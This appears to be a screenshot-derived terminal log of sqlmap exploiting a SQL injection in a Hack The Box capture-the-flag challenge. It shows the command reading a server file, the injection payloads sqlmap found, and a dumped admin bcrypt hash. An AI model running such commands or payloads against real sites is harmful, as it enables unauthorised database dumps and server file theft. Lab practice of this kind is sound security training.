 darkdknight@kali: ~
darkdknight@kali:~$ sqlmap -u http://docker.hackthebox.eu:31569/portfolio.php?id=1 --file-read=/var/www/html/administrat/panel.php --dump --batch
___
__H__
___ ___["]_____ ___ ___  {1.4.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:47:26 /2020-09-21/
[06:47:27] [INFO] resuming back-end DBMS 'mysql'
[06:47:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5520=5520
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9094 FROM (SELECT(SLEEP(5)))eErY)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×7178706b71,0×517465627a6e767158575a554e436d5374514f6b79776768564b4c50677678555075795a75514261,0×7162787071),NULL-- -
---
[06:47:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[06:47:28] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[06:47:28] [INFO] fetching current database
[06:47:28] [INFO] fetching tables for database: 'freelancer'
[06:47:28] [INFO] fetching columns for table 'safeadmin' in database 'freelancer'
[06:47:28] [INFO] fetching entries for table 'safeadmin' in database 'freelancer'
Database: freelancer
Table: safeadmin
[1 entry]
| id | username | password | created_at |
| 1 | safeadm | $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K | 2019-07-16 20:25:45 |